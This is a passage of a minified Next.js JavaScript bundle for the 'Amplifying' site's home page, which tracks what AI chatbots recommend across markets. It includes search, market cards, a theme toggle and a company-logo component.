t.json();o(e.results||[]),k(!0)}}catch(e){console.error("Search failed:",e),o([])}finally{h(!1)}},300);return()=>clearTimeout(t)},[e]);let w=r.filter(t=>t.name.toLowerCase().includes(e.toLowerCase())||t.slug.toLowerCase().includes(e.toLowerCase()));return(0,a.jsx)("div",{className:"min-h-screen bg-[var(--background)] data-grid-subtle",children:(0,a.jsxs)("div",{className:"max-w-[1400px] mx-auto px-4 sm:px-8 lg:px-10",children:[(0,a.jsxs)("header",{className:"py-5 sm:py-6 lg:py-8 animate-fadeInUp",children:[(0,a.jsxs)("nav",{className:"flex items-center justify-between mb-8 sm:mb-10",children:[(0,a.jsxs)("div",{className:"flex items-center gap-3",children:[(0,a.jsx)("div",{className:"w-8 h-8 gradient-accent rounded-lg flex items-center justify-center",children:(0,a.jsx)(x.A,{className:"w-4 h-4 text-white",strokeWidth:1.5})}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h1",{className:"text-xl font-light tracking-tight text-[var(--foreground)]",children:"Amplifying"}),(0,a.jsx)("p",{className:"text-[0.6875rem] text-[var(--foreground-subtle)] uppercase tracking-wide font-medium",children:"Market Intelligence"})]})]}),(0,a.jsxs)("div",{className:"flex items-center gap-4 sm:gap-6",children:[(0,a.jsx)(b(),{href:"/about",className:"text-sm text-[var(--foreground-muted)] hover:text-[var(--foreground)] transition-colors font-medium tracking-tight",children:"About"}),(0,a.jsx)(y.A,{}),(0,a.jsxs)("div",{className:"hidden sm:flex items-center gap-2",children:[(0,a.jsx)("div",{className:"w-1.5 h-1.5 bg-[var(--accent-success)] rounded-full status-dot"}),(0,a.jsx)("span",{className:"text-xs text-[var(--foreground-muted)] font-medium tracking-tight",children:"Live"})]}),(0,a.jsx)("div",{className:"hidden sm:block text-xs text-[var(--foreground-subtle)] font-mono",children:new Date().toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"})})]})]}),(0,a.jsxs)("div",{className:"text-center mb-10",children:[(0,a.jsx)("h2",{className:"text-4xl sm:text-5xl lg:text-6xl tracking-tight text-[var(--foreground)] mb-4 text-display",children:"What's AI recommending?"}),(0,a.jsxs)("p",{className:"text-base sm:text-lg text-[var(--foreground-muted)] max-w-2xl mx-auto leading-relaxed text-body-refined",children:["See what ChatGPT and Google AI actually say when people ask for recommendations.",(0,a.jsx)("span",{className:"hidden sm:block mt-2 text-[var(--foreground-subtle)]",children:"Real conversations, real insights, every market."})]}),(0,a.jsxs)("div",{className:"hidden sm:flex items-center justify-center gap-8 mt-6",children:[(0,a.jsxs)("div",{className:"flex items-center gap-2.5",children:[(0,a.jsx)(u.A,{className:"w-4 h-4 text-[var(--accent-primary)]",strokeWidth:1.5}),(0,a.jsx)("span",{className:"text-xs text-[var(--foreground-muted)] font-medium tracking-tight",children:"Tracking real AI chats"})]}),(0,a.jsxs)("div",{className:"flex items-center gap-2.5",children:[(0,a.jsx)(x.A,{className:"w-4 h-4 text-[var(--accent-coral)]",strokeWidth:1.5}),(0,a.jsx)("span",{className:"text-xs text-[var(--foreground-muted)] font-medium tracking-tight",children:"Updated continuously"})]}),(0,a.jsxs)("div",{className:"flex items-center gap-2.5",children:[(0,a.jsx)(g.A,{className:"w-4 h-4 text-[var(--accent-amber)]",strokeWidth:1.5}),(0,a.jsx)("span",{className:"text-xs text-[var(--foreground-muted)] font-medium tracking-tight",children:"Every market covered"})]})]})]}),(0,a.jsx)("div",{className:"max-w-2xl mx-auto",children:(0,a.jsxs)("div",{className:"relative group",children:[(0,a.jsxs)("div",{className:"relative flex items-center",children:[(0,a.jsx)(u.A,{className:"absolute left-5 top-1/2 -translate-y-1/2 w-4 h-4 text-[var(--foreground-subtle)] z-10",strokeWidth:1.5}),(0,a.jsx)("input",{type:"text",placeholder:"Search markets, categories, or segments...",value:e,onChange:e=>t(e.target.value),onFocus:()=>e.length>=2&&k(!0),onBlur:()=>setTimeout(()=>k(!1),200),className:"w-full pl-12 pr-16 py-4 text-sm font-light tracking-tight glass border-refined rounded-xl text-[var(--foreground)] placeholder-[var(--foreground-subtle)] focus:outline-none focus:ring-1 focus:ring-[var(--accent-primary)] focus:border-[var(--accent-primary)] transition-all hover-lift hover:shadow-lg"}),(0,a.jsx)("div",{className:"absolute right-4 top-1/2 -translate-y-1/2",children:m?(0,a.jsx)("div",{className:"animate-spin w-3.5 h-3.5 border border-[var(--accent-primary)] border-t-transparent rounded-full"}):(0,a.jsx)("kbd",{className:"px-2 py-1 text-[0.625rem] font-medium text-[var(--foreground-subtle)] bg-[var(--surface-muted)] rounded border border-[var(--border-subtle)]",children:"⌘K"})})]}),p&&d.length>0&&(0,a.jsx)("div",{className:"absolute top-full mt-3 w-full glass border-refined rounded-xl overflow-hidden z-50 max-h-96 overflow-y-auto shadow-xl",children:d.map(e=>(0,a.jsx)(b(),{href:e.path,className:"block px-4 py-3.5 hover:bg-[var(--surface-muted)] transition-colors border-b border-[var(--border-subtle)] last:border-0",onClick:()=>{k(!1),t("")},children:(0,a.jsxs)("div",{className:"flex items-start gap-3",children:[(0,a.jsx)("div",{className:"mt-0.5 px-2 py-0.5 rounded text-[0.625rem] font-medium uppercase tracking-wide ".concat("category"===e.type?"bg-[var(--data-1)]/10 text-[var(--data-1)]":"subcategory"===e.type?"bg-[var(--data-2)]/10 text-[var(--data-2)]":"segment"===e.type?"bg-[var(--accent-success)]/10 text-[var(--accent-success)]":"coverage_area"===e.type?"bg-[var(--accent-amber)]/10 text-[var(--accent-amber)]":"bg-[var(--data-3)]/10 text-[var(--data-3)]"),children:"coverage_area"===e.type?"topic":"prompt"===e.type?"question":e.type}),(0,a.jsxs)("div",{className:"flex-1",children:[(0,a.jsx)("div",{className:"font-medium text-[var(--foreground)] mb-0.5 text-sm tracking-tight",children:e.name}),(0,a.jsx)("div",{className:"text-xs text-[var(--foreground-subtle)] font-light",children:e.breadcrumb})]})]})},"".concat(e.type,"-").concat(e.id)))}),p&&e.length>=2&&0===d.length&&!m&&(0,a.jsxs)("div",{className:"absolute top-full mt-3 w-full glass border-refined rounded-xl p-8 z-50 text-center shadow-xl",children:[(0,a.jsx)(u.A,{className:"w-6 h-6 text-[var(--foreground-subtle)] mx-auto mb-3",strokeWidth:1.5}),(0,a.jsxs)("p",{className:"text-sm text-[var(--foreground-muted)] font-light",children:['Nothing for "',e,'"']}),(0,a.jsx)("p",{className:"text-xs text-[var(--foreground-subtle)] mt-1 font-light",children:"Try something else"})]})]})})]}),(0,a.jsxs)("div",{className:"mb-10",children:[(0,a.jsxs)("div",{className:"mb-5",children:[(0,a.jsx)("h2",{className:"text-2xl sm:text-3xl tracking-tight text-[var(--foreground)] mb-1 text-headline",children:"Browse by market"}),(0,a.jsx)("p",{className:"text-sm text-[var(--foreground-muted)]",children:i?"Loading...":(0,a.jsxs)(a.Fragment,{children:["We're tracking ",(0,a.jsx)("span",{className:"font-semibold text-[var(--accent-coral)] sketch-underline",children:w.length})," markets where people ask AI for recommendations"]})})]}),(0,a.jsxs)("div",{className:"grid grid-cols-2 lg:grid-cols-4 gap-3 sm:gap-4 mb-6",children:[(0,a.jsxs)("div",{className:"glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]",children:[(0,a.jsx)("div",{className:"absolute -top-6 -right-6 w-16 h-16 bg-[var(--accent-coral)]/5 blob-1"}),(0,a.jsxs)("div",{className:"flex items-center justify-between mb-3 relative z-10",children:[(0,a.jsx)("span",{className:"text-label text-[var(--foreground-subtle)]",children:"Markets"}),(0,a.jsx)(x.A,{className:"w-3.5 h-3.5 text-[var(--accent-coral)]",strokeWidth:1.5})]}),(0,a.jsx)("div",{className:"text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number",children:r.length}),(0,a.jsx)("div",{className:"text-xs text-[var(--accent-coral)] font-medium relative z-10",children:"growing every week"})]}),(0,a.jsxs)("div",{className:"glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]",children:[(0,a.jsx)("div",{className:"absolute -bottom-6 -left-6 w-16 h-16 bg-[var(--accent-primary)]/5 blob-2"}),(0,a.jsxs)("div",{className:"flex items-center justify-between mb-3 relative z-10",children:[(0,a.jsx)("span",{className:"text-label text-[var(--foreground-subtle)]",children:"Coverage"}),(0,a.jsx)(v,{className:"w-3.5 h-3.5 text-[var(--accent-primary)]",strokeWidth:1.5})]}),(0,a.jsx)("div",{className:"text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number",children:"24/7"}),(0,a.jsx)("div",{className:"text-xs text-[var(--foreground-subtle)] font-medium relative z-10",children:"always watching"})]}),(0,a.jsxs)("div",{className:"glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]",children:[(0,a.jsx)("div",{className:"absolute -top-6 -right-6 w-16 h-16 bg-[var(--accent-amber)]/5 blob-1"}),(0,a.jsxs)("div",{className:"flex items-center justify-between mb-3 relative z-10",children:[(0,a.jsx)("span",{className:"text-label text-[var(--foreground-subtle)]",children:"Conversations"}),(0,a.jsx)(g.A,{className:"w-3.5 h-3.5 text-[var(--accent-amber)]",strokeWidth:1.5})]}),(0,a.jsx)("div",{className:"text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number",children:"1.2M+"}),(0,a.jsx)("div",{className:"text-xs text-[var(--accent-amber)] font-medium relative z-10",children:"analyzed so far"})]}),(0,a.jsxs)("div",{className:"glass border-refined rounded-lg p-4 sm:p-5 hover-lift relative overflow-hidden min-h-[120px] sm:min-h-[130px]",children:[(0,a.jsx)("div",{className:"absolute -bottom-6 -left-6 w-16 h-16 bg-[var(--accent-coral-soft)]/5 blob-2"}),(0,a.jsxs)("div",{className:"flex items-center justify-between mb-3 relative z-10",children:[(0,a.jsx)("span",{className:"text-label text-[var(--foreground-subtle)]",children:"AI Models"}),(0,a.jsx)(f.A,{className:"w-3.5 h-3.5 text-[var(--accent-coral-soft)]",strokeWidth:1.5})]}),(0,a.jsx)("div",{className:"text-3xl sm:text-4xl font-light text-[var(--foreground)] mb-1 relative z-10 stat-number",children:"50+"}),(0,a.jsx)("div",{className:"text-xs text-[var(--foreground-subtle)] font-medium relative z-10",children:"and counting"})]})]})]}),(0,a.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-5",children:w.map((e,t)=>{let r=N[e.slug]||n;return(0,a.jsx)(b(),{href:"/".concat(e.slug),className:"group relative glass border-refined rounded-xl hover:shadow-xl transition-all duration-300 p-5 sm:p-6 block overflow-hidden card-playful",style:{animationDelay:"".concat(.05*t,"s")},children:(0,a.jsxs)("div",{className:"relative",children:[(0,a.jsxs)("div",{className:"flex items-start gap-4 sm:gap-5",children:[(0,a.jsx)("div",{className:"p-2.5 sm:p-3 bg-[var(--surface-muted)] border border-[var(--border-subtle)] rounded-lg group-hover:border-[var(--accent-primary)] transition-colors flex-shrink-0",children:(0,a.jsx)(r,{className:"w-5 h-5 sm:w-6 sm:h-6 text-[var(--foreground)]",strokeWidth:1.5})}),(0,a.jsxs)("div",{className:"flex-1",children:[(0,a.jsxs)("div",{className:"flex items-center gap-2 mb-2",children:[(0,a.jsx)("h3",{className:"text-xl font-light tracking-tight text-[var(--foreground)] group-hover:text-[var(--accent-primary)] transition-colors text-headline",children:e.name}),(0,a.jsx)("span",{className:"px-1.5 py-0.5 text-[0.625rem] font-medium rounded uppercase tracking-wide ".concat(0===t?"text-[var(--accent-coral)] bg-[var(--accent-coral)]/10":1===t?"text-[var(--accent-primary)] bg-[var(--accent-primary)]/10":"text-[var(--foreground-subtle)] bg-[var(--surface-muted)] border border-[var(--border-subtle)]"),children:0===t?"Trending":1===t?"Popular":"Active"})]}),(0,a.jsx)("p",{className:"text-sm text-[var(--foreground-muted)] leading-relaxed mb-4 font-light",children:e.description||"What AI recommends when people ask about ".concat(e.name.toLowerCase())}),(0,a.jsxs)("div",{className:"flex items-center gap-4 text-xs",children:[e.market_size&&(0,a.jsxs)("div",{className:"flex items-center gap-1.5",children:[(0,a.jsx)(g.A,{className:"w-3 h-3 text-[var(--accent-primary)]",strokeWidth:1.5}),(0,a.jsx)("span",{className:"font-medium text-[var(--foreground-muted)] tracking-tight",children:e.market_size})]}),e.growth_rate&&(0,a.jsxs)("div",{className:"flex items-center gap-1.5",children:[(0,a.jsx)(x.A,{className:"w-3 h-3 text-[var(--accent-coral)]",strokeWidth:1.5}),(0,a.jsx)("span",{className:"font-medium text-[var(--accent-coral)] tracking-tight",children:e.growth_rate})]})]})]})]}),(0,a.jsxs)("div",{className:"mt-4 flex items-center justify-between pt-4 border-t border-[var(--border-subtle)]",children:[(0,a.jsxs)("div",{className:"flex items-center gap-2",children:[(0,a.jsx)("span",{className:"text-xs font-medium text-[var(--accent-primary)] tracking-tight",children:"Explore this market"}),(0,a.jsx)("span",{className:"text-[var(--accent-primary)] group-hover:translate-x-1 transition-transform",children:"→"})]}),(0,a.jsx)("div",{className:"flex items-center gap-2",children:e.top_brands&&e.top_brands.length>0?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"flex -space-x-1.5",children:e.top_brands.slice(0,4).map((e,t)=>(0,a.jsx)("div",{className:"relative",children:(0,a.jsx)(j.A,{companyName:e.name,websiteUrl:e.website_url,size:"sm",className:"border border-[var(--border-subtle)]"})},t))}),e.total_brands&&e.total_brands>4&&(0,a.jsx)("div",{className:"ml-1 px-1.5 py-0.5 bg-[var(--surface-muted)] border border-[var(--border-subtle)] rounded",children:(0,a.jsxs)("span",{className:"text-[0.625rem] font-medium text-[var(--foreground-muted)]",children:["+",e.total_brands-4]})})]}):(0,a.jsx)("div",{className:"text-xs text-[var(--foreground-subtle)] font-light",children:"Analyzing..."})})]})]})},e.id)})}),!i&&0===w.length&&(0,a.jsxs)("div",{className:"text-center py-24",children:[(0,a.jsx)("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-[var(--surface-muted)] border border-[var(--border-subtle)] rounded-full mb-4",children:(0,a.jsx)(u.A,{className:"w-6 h-6 text-[var(--foreground-subtle)]",strokeWidth:1.5})}),(0,a.jsx)("h3",{className:"text-lg font-light tracking-tight text-[var(--foreground)] mb-2",children:"Hmm, couldn't find that"}),(0,a.jsx)("p",{className:"text-sm text-[var(--foreground-subtle)] font-light",children:"Try different keywords or just browse around"})]}),(0,a.jsx)("footer",{className:"mt-16 pt-6 border-t border-[var(--border-subtle)]",children:(0,a.jsxs)("div",{className:"flex flex-col sm:flex-row items-center justify-between gap-4",children:[(0,a.jsx)("div",{className:"text-xs text-[var(--foreground-subtle)] font-light",children:"\xa9 2025 Amplifying. Helping you understand what AI recommends."}),(0,a.jsxs)("div",{className:"flex items-center gap-4",children:[(0,a.jsx)(b(),{href:"/about",className:"text-xs text-[var(--foreground-muted)] hover:text-[var(--foreground)] transition-colors font-medium",children:"About"}),(0,a.jsx)("a",{href:"https://github.com/amplifying-ai",target:"_blank",rel:"noopener noreferrer",className:"text-xs text-[var(--foreground-muted)] hover:text-[var(--foreground)] transition-colors font-medium",children:"GitHub"})]})]})})]})})}},5618:(e,t,r)=>{"use strict";r.d(t,{A:()=>c});var a=r(5155),s=r(2115),l=r(1847);let n=(0,l.A)("sun",[["circle",{cx:"12",cy:"12",r:"4",key:"4exip2"}],["path",{d:"M12 2v2",key:"tus03m"}],["path",{d:"M12 20v2",key:"1lh1kg"}],["path",{d:"m4.93 4.93 1.41 1.41",key:"149t6j"}],["path",{d:"m17.66 17.66 1.41 1.41",key:"ptbguv"}],["path",{d:"M2 12h2",key:"1t8f8n"}],["path",{d:"M20 12h2",key:"1q8mjw"}],["path",{d:"m6.34 17.66-1.41 1.41",key:"1m8zz5"}],["path",{d:"m19.07 4.93-1.41 1.41",key:"1shlcs"}]]),i=(0,l.A)("moon",[["path",{d:"M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401",key:"kfwtm"}]]);function c(){let[e,t]=(0,s.useState)(!1),[r,l]=(0,s.useState)(!1);return((0,s.useEffect)(()=>{l(!0);let e=localStorage.getItem("theme"),r=window.matchMedia("(prefers-color-scheme: dark)").matches,a="dark"===e||!e&&r;t(a),a&&document.documentElement.classList.add("dark")},[]),r)?(0,a.jsx)("button",{onClick:()=>{let r=!e;t(r),r?(document.documentElement.classList.add("dark"),localStorage.setItem("theme","dark")):(document.documentElement.classList.remove("dark"),localStorage.setItem("theme","light"))},className:"p-2 glass border-refined rounded-lg hover:bg-[var(--surface-muted)] transition-colors group","aria-label":e?"Switch to light mode":"Switch to dark mode",title:e?"Switch to light mode":"Switch to dark mode",children:e?(0,a.jsx)(n,{className:"w-4 h-4 text-[var(--foreground-muted)] group-hover:text-[var(--accent-amber)] transition-colors",strokeWidth:1.5}):(0,a.jsx)(i,{className:"w-4 h-4 text-[var(--foreground-muted)] group-hover:text-[var(--accent-primary)] transition-colors",strokeWidth:1.5})}):(0,a.jsx)("button",{className:"p-2 glass border-refined rounded-lg transition-colors","aria-label":"Toggle theme",children:(0,a.jsx)("div",{className:"w-4 h-4"})})}},6154:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(1847).A)("zap",[["path",{d:"M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z",key:"1xq2db"}]])},6651:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(1847).A)("search",[["path",{d:"m21 21-4.34-4.34",key:"14j7rj"}],["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}]])},7210:(e,t,r)=>{"use strict";r.d(t,{A:()=>l});var a=r(5155),s=r(9408);function l(e){let{companyName:t,websiteUrl:r,size:l="md",className:n=""}=e,i={xs:20,sm:32,md:48,lg:64}[l],c=(e=>{if(!e)return null;try{return new URL(e).hostname.replace("www.","")}catch(e){return null}})(r);if(!c)return(0,a.jsx)("div",{className:"flex items-center justify-center bg-gray-200 rounded-lg ".concat(n),style:{width:i,height:i},children:(0,a.jsx)(s.A,{className:"text-gray-500",style:{width:.6*i,height:.6*i}})});let d="https://img.logo.dev/".concat(c,"?token=").concat("pk_fkehNrCwTbK8tDb4c_4qeg");return(0,a.jsx)("div",{className:"overflow-hidden rounded-lg bg-white border border-gray-200 flex items-center justify-center ".concat(n),style:{width:i,height:i},children:(0,a.jsx)("img",{src:d,alt:"".concat(t," logo"),width:i,height:i,className:"object-contain w-full h-full",onError:e=>{let t=e.target;t.style.display="none";let r=t.parentElement;r&&(r.innerHTML='<svg width="'.concat(.6*i,'" height="').concat(.6*i,'" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" class="text-gray-400"><rect x="3" y="3" width="18" height="18" rx="2"/><path d="M3 9h18"/><path d="M9 21V9"/></svg>'))}})})}},7689:(e,t,r)=>{Promise.resolve().then(r.bind(r,4019))},9408:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});let a=(0,r(1847).A)("building-2",[["path",{d:"M10 12h4",key:"a56b0p"}],["path",{d:"M10 8h4",key:"1sr2af"}],["path",{d:"M14 21v-3a2 2 0 0 0-4 0v3",key:"1rgiei"}],["path",{d:"M6 10H4a2 2 0 0 0-2 2v7a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-2",key:"secmi2"}],["path",{d:"M6 21V5a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v16",key:"16ra0t"}]])}},e=>{e.O(0,[619,441,255,358],()=>e(e.s=7689)),_N_E=e.O()}]);